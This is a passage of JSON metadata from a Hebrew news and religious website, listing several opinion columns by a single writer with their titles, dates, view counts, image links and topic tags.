00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":272},{"id":60431,"name":"\u05de\u05e4\u05ea\u05d7\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-11-16 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":156}]},{"id":1215124,"title":"\u05e0\u05e1\u05d9\u05e2\u05ea \u05de\u05d5\u05e0\u05d9\u05ea \u05e2\u05dd \u05d4\u05e0\u05d4\u05d2 \u05e9\u05e9\u05d5\u05e0\u05d0 \u05d7\u05e8\u05d3\u05d9\u05dd","pic":400347,"is_active":1,"date_created":"2025-10-23 10:14:00","date_updated":"2025-10-23 10:14:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|58129||59678||43231|","is_on_hp":0,"stats_day":218,"stats_week":218,"stats_month":218,"stats_updated":"2025-10-23","total_views":218,"comments_num":1,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-10-23 10:19:14","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/9aad6c4e-2b90-49ec-9bde-152810f25ca1_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/9aad6c4e-2b90-49ec-9bde-152810f25ca1_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/9aad6c4e-2b90-49ec-9bde-152810f25ca1_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1215124","app_link":"\/article\/1215124","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d0' \u05d7\u05e9\u05d5\u05df \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"23.10.25 | 10:14","tags_arr":[{"id":58129,"name":"\u05d7\u05e8\u05d3\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-06 00:00:00","alias_ids":"|113284||108112||2137||80419||61988||108084||95137|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":809},{"id":59678,"name":"\u05d9\u05e8\u05d5\u05e9\u05dc\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-04 00:00:00","alias_ids":"|110424||123703||98475||74714||114375||116744||110539||95379||62856||124331||80557||120322||76995||106261||106560||115133||29220||47105||42800||60526||80611||123046||118797||66913||88272||63119||54064||124256||101646||106685||104339||85423||91905||125290||54499||21579||99200||72410||53001||80856||125005||115177||61313|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":1380},{"id":43231,"name":"\u05d7\u05d3\u05e9\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-08-22 00:00:00","alias_ids":"|81267||100196||105839||101271||109874||108073||43224||50359||95249||58989||50335||92412||116776||50575||113422||120403||110788||118977||96273||84165||51644||51642||53877||118685||98906||59330||116980||122789||116845||84993||88526||115563||114169||120882||84189||61542||65494||113716||124563||112694||82656||99827|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":2138}]},{"id":1214875,"title":"\u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05d4\u05dc\u05d0 \u05e8\u05e9\u05de\u05d9 \u05dc\u05d4\u05d5\u05e6\u05d0\u05ea \u05e1\u05e4\u05e8","pic":399822,"is_active":1,"date_created":"2025-10-21 13:29:00","date_updated":"2025-10-21 13:29:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|328||60682||576|","is_on_hp":0,"stats_day":7,"stats_week":781,"stats_month":786,"stats_updated":"2025-10-23","total_views":786,"comments_num":2,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-10-21 14:05:19","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/8d4290c3-c4a8-49a4-bbbf-71403eae1178_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/8d4290c3-c4a8-49a4-bbbf-71403eae1178_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/8d4290c3-c4a8-49a4-bbbf-71403eae1178_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214875","app_link":"\/article\/1214875","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d8 \u05ea\u05e9\u05e8\u05d9 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"21.10.25 | 13:29","tags_arr":[{"id":328,"name":"\u05e1\u05e4\u05e8","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-04-25 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":290},{"id":60682,"name":"\u05d7\u05d9\u05e0\u05d5\u05da","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-10-07 00:00:00","alias_ids":"|62405||64784||73548||85332||106455||96452||118016||110777||6340||4386||126006||125757||76246||122167||109664||47791||32494||67750||104239||109756||62610||116340||85360||120573||6696||42420||90720||112881||88811||63305||101157||93468||7965||63286||112939||79773||32930||67030||79903||119402||121597||61087||7964||52469||79473||63220||60930||49533||111583||11052||80117||124809||79227||101979||101980||70670||110893||79185||80054||111013||79774||116956||85233||117479||70671||80484||110662||96968||700","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":2651},{"id":576,"name":"\u05d4\u05e6\u05dc\u05d7\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-03-14 00:00:00","alias_ids":"|101288||114366||125756||120903||112646||115089||125852||92222||83095||26484||47695|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":435}]},{"id":1214532,"title":"\u05db\u05dc \u05e2\u05d1\u05d5\u05d3\u05d4 \u05de\u05db\u05d1\u05d3\u05ea \u05d0\u05ea \u05d1\u05e2\u05dc\u05d9\u05d4. \u05d7\u05d5\u05e5 \u05de\u2026","pic":399193,"is_active":1,"date_created":"2025-10-01 07:49:00","date_updated":"2025-10-01 07:49:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|341||5851|","is_on_hp":0,"stats_day":1,"stats_week":6,"stats_month":1483,"stats_updated":"2025-10-23","total_views":1512,"comments_num":3,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-30 15:20:24","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/c2a56f67-0862-4691-8fe3-8f00128057a3_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/c2a56f67-0862-4691-8fe3-8f00128057a3_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/c2a56f67-0862-4691-8fe3-8f00128057a3_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214532","app_link":"\/article\/1214532","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d8' \u05ea\u05e9\u05e8\u05d9 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"01.10.25 | 07:49","tags_arr":[{"id":341,"name":"\u05e4\u05e8\u05e0\u05e1\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":646},{"id":5851,"name":"\u05d6\u05db\u05d5\u05d9\u05d5\u05ea \u05d9\u05d5\u05e6\u05e8\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-13 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":61}]},{"id":1214383,"title":"\u05d4\u05d8\u05e8\u05e0\u05d6\u05d9\u05e1\u05d8\u05d5\u05e8 \u05d4\u05d6\u05d4 \u05dc\u05d0 \u05d9\u05d4\u05e8\u05d5\u05d2 \u05d0\u05d5\u05ea\u05e0\u05d5: \u05de\u05d9 \u05de\u05e4\u05d7\u05d3 \u05de\u05d4-AI?","pic":399102,"is_active":1,"date_created":"2025-09-30 08:12:00","date_updated":"2025-09-30 08:12:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||109892|","is_on_hp":0,"stats_day":1,"stats_week":8,"stats_month":129,"stats_updated":"2025-10-23","total_views":916,"comments_num":0,"admin_created":344,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-30 11:56:00","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/10a55648-83b6-438f-ae4d-863d279e4852_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/10a55648-83b6-438f-ae4d-863d279e4852_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/10a55648-83b6-438f-ae4d-863d279e4852_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214383","app_link":"\/article\/1214383","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d7' \u05ea\u05e9\u05e8\u05d9 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"30.09.25 | 08:12","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":109892,"name":"\u05d8\u05d5\u05e8\u05d9\u05dd \u05d0\u05d9\u05e9\u05d9\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-01-07 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":94}]},{"id":1214454,"title":"\u05d0\u05e4\u05e9\u05e8 \u05dc\u05db\u05d5\u05e4\u05e3 \u05e2\u05e7\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05de\u05e2\u05df \u05e1\u05d9\u05d1\u05d4 \u05e0\u05e2\u05dc\u05d9\u05ea \u05d9\u05d5\u05ea\u05e8 (\u05d0\u05d5: \u05d0\u05e0\u05d9 \u05e0\u05d2\u05d3 \u05d8\u05d9\u05e1\u05d5\u05ea \u05d5\u05e0\u05d5\u05e4\u05e9\u05d9\u05dd \u05dc\u05d7\u05d5\"\u05dc, \u05d0\u05d6 \u05de\u05d4 \u05d7\u05d9\u05e4\u05e9\u05ea\u05d9 \u05d1\u05e1\u05d5\u05e6'\u05d9?)","pic":399081,"is_active":1,"date_created":"2025-09-29 10:09:00","date_updated":"2025-09-29 10:09:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|526||60477||61184||61186|","is_on_hp":0,"stats_day":1,"stats_week":6,"stats_month":69,"stats_updated":"2025-10-23","total_views":912,"comments_num":2,"admin_created":378,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-30 11:55:46","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-09-30","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/51dae6e6-37c5-43d8-a3b8-a305761d28fd_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/51dae6e6-37c5-43d8-a3b8-a305761d28fd_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/51dae6e6-37c5-43d8-a3b8-a305761d28fd_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214454","app_link":"\/article\/1214454","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d6' \u05ea\u05e9\u05e8\u05d9 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"29.09.25 | 10:09","tags_arr":[{"id":526,"name":"\u05e9\u05dc\u05d5\u05dd \u05d1\u05d9\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-11 00:00:00","alias_ids":"|101199||114002||91874||117255||116142||80649||63258||80877||61392||71179||69674||60981||93020||10734||63072||95675||80648||80876||91153||102214||92043||82726|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":1252},{"id":60477,"name":"\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-07 00:00:00","alias_ids":"|62647||125740||105483||120170||90025||33997||92758||91827||80532||120557||117933||60478||9222||28928||91828||35294||6298||2222||117899||61778||117942||31364||118407||121191||116354||80536||80537||116426||5985||62022||91338||88669||116274||108915||119688||114974||62227||6143||81595||42788||81594||120157||116241||81394||61529|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":2016},{"id":61184,"name":"\u05e0\u05d5\u05e4\u05e9","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-08-09 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":107},{"id":61186,"name":"\u05d7\u05d5\"\u05dc","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-04-27 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":69}]},{"id":1214431,"title":"\u05d4\u05dc\u05d1\u05e0\u05ea \u05e4\u05e0\u05d9\u05dd \u05de\u05d5\u05dc 20 \u05e7\u05d5\u05dc\u05d2\u05d5\u05ea. \u05d4\u05d0\u05dd \u05e2\u05e9\u05d9\u05ea\u05d9 \u05d0\u05ea \u05d4\u05d3\u05d1\u05e8 \u05d4\u05e0\u05db\u05d5\u05df?","pic":399060,"is_active":1,"date_created":"2025-09-28 09:13:00","date_updated":"2025-09-28 09:13:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|60495||2116||62334|","is_on_hp":0,"stats_day":3,"stats_week":7,"stats_month":54,"stats_updated":"2025-10-23","total_views":1167,"comments_num":5,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-29 10:26:00","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/93b40a88-5b8a-4153-b0e9-a0b5844ae47e_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/93b40a88-5b8a-4153-b0e9-a0b5844ae47e_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/93b40a88-5b8a-4153-b0e9-a0b5844ae47e_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214431","app_link":"\/article\/1214431","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d5' \u05ea\u05e9\u05e8\u05d9 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"28.09.25 | 09:13","tags_arr":[{"id":60495,"name":"\u05d0\u05de\u05d5\u05e0\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-06 00:00:00","alias_ids":"|95380||1795||29289||71603||100500||94910||8076||8073||116201||82807||109551||92501||91887||79883||49755||86356||126117||30832||61156||90177||10247||1068||122294||93645||108900||40459||6055||9055||112122||121817||8457||60778||81132||108861||118938||106250||116084||99933||99932||81131||46539||9693||109950||5757||8175||8774||83802||81711||81722||95380||1795||29289||71603||100500||94910||8076||8073||116201||82807||109551||92501||91887||79883||49755||86356||126117||79165||30832||49625||61156||8602||","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":3461},{"id":2116,"name":"\u05d1\u05e8\u05db\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-07-24 00:00:00","alias_ids":"|79715||114028||68981||69935||121574||7374||68997||113429||38358||117151||106603||107019||113714||32756||100357||101172||81105||69922||88816||6162||48591||79643||112561||93457||80408||79961||81188||88777||94567||82872||79964||62924||119721||78974||9936||113168||104581||46773||90731||112267||80485||80841||70675||8970||9952||71417||67719||79548||9280||72394||98902||72610||9389||10662||80835||9591||82790||116903||61200||51264||82809||79725||79963|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":1141},{"id":62334,"name":"\u05ea\u05e4\u05d9\u05dc\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-28 00:00:00","alias_ids":"|10198||113831||99942||11136||5100||95313||62459||82608||84598||114122||24514||10674||98782||91801||116876||79898||81602||67744||81308||98339||88298||46744||108033||83325||61789||25163||107043||53460||8070||85175||125953||38184||55564||83201||49863||7092||123828||49649||101871||80076||125856||125831||47581||62470||102537||102466||80085||3257||79655||81430||90674||102644||96820||81429||64674||96851||56324||95566||25889||63158||63289||110224||109702||78979||7283||6706||62956||53629||30059||85029||","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":3944}]},{"id":1214305,"title":"\u05d6\u05d5 \u05dc\u05d0 \u05d1\u05d5\u05e9\u05d4 \u05dc\u05d1\u05e7\u05e9 \u05e1\u05dc\u05d9\u05d7\u05d4 (\u05d0\u05d5: \u05d4\u05ea\u05e0\u05e6\u05dc\u05d5\u05ea \u05db\u05e0\u05d4 \u05d1\u05d0\u05d9\u05d7\u05d5\u05e8 \u05e9\u05dc 33 \u05e9\u05e0\u05d9\u05dd)","pic":399077,"is_active":1,"date_created":"2025-09-21 12:28:00","date_updated":"2025-09-21 12:28:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||324||60486||24170|","is_on_hp":0,"stats_day":1,"stats_week":4,"stats_month":51,"stats_updated":"2025-10-22","total_views":1942,"comments_num":1,"admin_created":378,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-10-16 07:56:24","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-09-24","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/3c058e9f-ee23-4b0a-be42-fb9f98cb1291_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/3c058e9f-ee23-4b0a-be42-fb9f98cb1291_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/3c058e9f-ee23-4b0a-be42-fb9f98cb1291_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214305","app_link":"\/article\/1214305","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d7 \u05d0\u05dc\u05d5\u05dc \u05d4\u05ea\u05e9\u05e4\"\u05d4","date_parsed":"21.09.25 | 12:28","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":324,"name":"\u05e4\u05d2\u05d9\u05e2\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-11-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":98},{"id":60486,"name":"\u05e1\u05dc\u05d9\u05d7\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-14 00:00:00","alias_ids":"|118||72042||92837||120391||102904||108214||62491|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":356},{"id":24170,"name":"\u05d4\u05ea\u05e0\u05e6\u05dc\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-13 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":21}]},{"id":1214211,"title":"\u05d4\u05d8\u05d5\u05e8 \u05e9\u05dc \u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df \u05d7\u05d5\u05d6\u05e8 \u05dc\u05e2\u05dc\u05d5\u05df \u05d4\u05d9\u05d3\u05d1\u05e8\u05d5\u05ea: \u05e9\u05d9\u05d7\u05d4 \u05e2\u05dd \u05d4\u05d9\u05e6\u05e8 \u05d4\u05d8\u05d5\u05d1 \u05e9\u05dc \u05d4\u05d8\u05d5\u05e8","pic":399070,"is_active":1,"date_created":"2025-09-18 08:00:00","date_updated":"2025-09-18 08:00:00","pic_text":"\u05d4\u05e1\u05e4\u05e8 \u05d4\u05d7\u05d3\u05e9, \"50 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea: \u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05d4\u05dc\u05d0-\u05e8\u05e9\u05de\u05d9 \u05dc\u05d7\u05d9\u05d9\u05dd\"","writer":57355,"categories":[48917],"tags":"|367||109892|","is_on_hp":0,"stats_day":2,"stats_week":7,"stats_month":22,"stats_updated":"2025-10-23","total_views":817,"comments_num":1,"admin_created":344,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-29 10:34:21","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-09-19","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/4d59ff6a-0dc9-45d2-8639-821fe304f0d8_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/4d59ff6a-0dc9-45d2-8639-821fe304f0d8_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/4d59ff6a-0dc9-45d2-8639-821fe304f0d8_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214211","app_link":"\/article\/1214211","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d4 \u05d0\u05dc\u05d5\u05dc \u05d4\u05ea\u05e9\u05e4\"\u05d4","date_parsed":"18.09.25 | 08:00","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":109892,"name":"\u05d8\u05d5\u05e8\u05d9\u05dd 